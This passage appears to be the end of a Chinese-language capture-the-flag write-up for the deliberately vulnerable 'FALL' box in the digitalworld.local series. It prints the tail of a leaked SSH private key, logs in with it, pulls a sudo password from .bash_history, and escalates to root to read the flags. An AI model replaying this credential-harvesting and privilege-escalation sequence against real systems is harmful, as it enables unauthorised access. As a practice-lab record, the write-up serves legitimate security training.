b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcnNhAAAAAwEAAQAAAQEAvNjhOFOSeDHy9K5vnHSs3qTjWNehAPzT0sD3beBPVvYKQJt0AkD0FDcWTSSF13NhbjCQm5fnzR8td4sjJMYiAl+vAKboHne0njGkBwdy5PgmcXyeZTECIGkggX61kImUOIqtLMcjF5ti+09RGiWeSmfIDtTCjj/+uQlokUMtdc4NOv4XGJbp7GdEWBZevienqXoXtG6j7gUgtXX1Fxlx3FPhxE3lxw/AfZ9ib21JGlOyy8cflTlogrZPoICCXIV/kxGK0dZucw8rGGMc6Jv7npeQS1IXU9VnP3LWlOGFU0j+IS5SiNksRfdQ4mCN9SYhAm9mAKcZW8wSvXuDjWOLEwAAA9AS5tRmEubUZgAAAAdzc2gtcnNhAAABAQC82OE4U5J4MfL0rm+cdKzepONY16EA/NPSwPdt4E9W9gpAm3QCQPQUNxZNJIXXc2FuMJCbl+fNHy13iyMkxiICX68Apuged7SeMaQHB3Lk+CZxfJ5lMQIgaSCBfrWQiZQ4iq0sxyMXm2L7T1EaJZ5KZ8gO1MKOP/65CWiRQy11zg06/hcYlunsZ0RYFl6+J6epehe0bqPuBSC1dfUXGXHcU+HETeXHD8B9n2JvbUkaU7LLxx+VOWiCtk+ggIJchX+TEYrR1m5zDysYYxzom/uel5BLUhdT1Wc/ctaU4YVTSP4hLlKI2SxF91DiYI31JiECb2YApxlbzBK9e4ONY4sTAAAAAwEAAQAAAQArXIEaNdZD0vQ+Sm9GNWQcGzA4jgph96uLkNM/X2nYRdZEz2zrt45TtfJg9CnnNo8AhhYuI8sNxkLiWAhRwUy9zsqYE7rohAPs7ukC1CsFeBUbqcmU4pPibUERes6lyXFHKlBpH7BnEz6/BY9RuaGG5B2DikbB8t/CDO79q7ccfTZs+gOVRX4PW641+cZxo5/gL3GcdJwDY4ggPwbU/m8sYsyN1NWJ8NH00dX8THaQAEXAO6TTzPMLgwJi+0kj1UTg+D+nONfh7xeXLseST0m1p+e9C/8rseZsSJSxoXKkCmDy69aModcpW+ZXl9NcjEwrMvJPLLKjhIUcIhNjf4ABAAAAgEr3ZKUuJquBNFPhEUgUicivHoZH6U82VyEY2Bz24qevcVz2IcAXLBLIp+f1oiwYUVMIuWQDw6LSon8S72kk7VWiDrWzlHjRfpUwWdzdWSMY6PI7EpGVVs0qmRC/TTqOIH+FXA66cFx3X4uOCjkzT0/Es0uNyZ07qQ58cGE8cKrLAAAAgQDlPajDRVfDWgOWJj+imXfpGsmo81UDaYXwklzw4VM2SfIHIAFZPaA0acm4/icKGPlnYWsvZCksvlUck+ti+J2RS2Mq9jmKB0AVZisFazj8qIde3SPPwtR7gBR329JW3Db+KISMRIvdpJv+eiKQLg/epbSdwXZi0DJoB0a15FsIAQAAAIEA0uQl0d0p3NxCyT/+Q6N+llf9TB5+VNjinaGu4DY6qVrSHmhkceHtXxG6h9upRtKw5BvOlSbTatlfMZYUtlZ1mLRWCU8D7v1Qn7qMflx4bldYgV8lf18sb6g/uztWJuLpFe3Ue/MLgeJ+2TiAw9yYoPVySNK8uhSHa0dvveoJ8xMAAAAZcWl1QGxvY2FsaG9zdC5sb2NhbGRvbWFpbgEC
-----END OPENSSH PRIVATE KEY-----
┌──(root㉿ru)-[~/kali]
└─# chmod 600 id_rsa┌──(root㉿ru)-[~/kali]
└─# ssh -i id_rsa qiu@192.168.12.146
Web console: https://FALL:9090/ or https://192.168.12.146:9090/Last login: Sun Sep 5 19:28:51 2021
[qiu@FALL ~]$ id
uid=1000(qiu) gid=1000(qiu) 组=1000(qiu),10(wheel)
[qiu@FALL ~]$
成功获取初级用户权限!

提权
[qiu@FALL ~]$ pwd
/home/qiu
[qiu@FALL ~]$ ls
local.txt reminder
[qiu@FALL ~]$ cat *
A low privilege shell! :-)
reminder: delete the SSH private key!
[qiu@FALL ~]$ ls
local.txt reminder
[qiu@FALL ~]$ ls -al
总用量 24
drwxr-xr-x. 3 qiu qiu 128 5月 21 2021 .
drwxr-xr-x. 3 root root 17 8月 14 2019 ..
-rw------- 1 qiu qiu 292 9月 5 2021 .bash_history
-rw-r--r--. 1 qiu qiu 18 3月 15 2018 .bash_logout
-rw-r--r--. 1 qiu qiu 193 3月 15 2018 .bash_profile
-rw-r--r--. 1 qiu qiu 231 3月 15 2018 .bashrc
-rw-r--r-- 1 qiu qiu 27 5月 21 2021 local.txt
-rw-rw-r-- 1 qiu qiu 38 5月 21 2021 reminder
drwxr-xr-x 2 qiu qiu 61 5月 21 2021 .ssh
[qiu@FALL ~]$ cat .bash_history
ls -al
cat .bash_history
rm .bash_history
echo "remarkablyawesomE" | sudo -S dnf update
ifconfig
ping www.google.com
ps -aux
ps -ef | grep apache
env
env > env.txt
rm env.txt
lsof -i tcp:445
lsof -i tcp:80
ps -ef
lsof -p 1930
lsof -p 2160
rm .bash_history
exit
ls -al
cat .bash_history
exit
[qiu@FALL ~]$
echo "remarkablyawesomE" | sudo -S dnf update 这玩意好像是密码:remarkablyawesomE

get root and flag
[qiu@FALL ~]$ echo "remarkablyawesomE" | sudo -S ip a
[sudo] qiu 的密码:1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00inet 127.0.0.1/8 scope host lovalid_lft forever preferred_lft foreverinet6 ::1/128 scope hostvalid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000link/ether 00:50:56:3b:74:d0 brd ff:ff:ff:ff:ff:ffinet 192.168.12.146/24 brd 192.168.12.255 scope global dynamic noprefixroute ens160valid_lft 1091sec preferred_lft 1091secinet6 fe80::33d0:feb3:9bed:ac13/64 scope link noprefixroutevalid_lft forever preferred_lft forever[qiu@FALL ~]$ sudo su
[root@FALL qiu]# id
uid=0(root) gid=0(root) 组=0(root)
[root@FALL ~]# ls
anaconda-ks.cfg original-ks.cfg proof.txt remarks.txt
[root@FALL ~]# cat proof.txt
Congrats on a root shell! :-)
[root@FALL ~]# cat remarks.txt
Hi!Congratulations on rooting yet another box in the digitalworld.local series!You may have first discovered the digitalworld.local series from looking for deliberately vulnerably machines to practise for the PEN-200 (thank you TJ_Null for featuring my boxes on the training list!)I hope to have played my little part at enriching your PEN-200 journey.Want to find the author? Find the author on Linkedin by rooting other boxes in this series!
[root@FALL ~]#
译:你好
祝贺您在digitalworld.local系列中又找到了一个盒子!
您可能是通过寻找故意易受攻击的机器来练习PEN-200而首次发现digitalworld.local系列的(感谢TJ_Null将我的盒子列入培训列表!)
我希望在丰富您的PEN-200之旅中发挥我的一点作用。
想找到作者吗?在Linkedin上找到作者,在这个系列中查找其他框!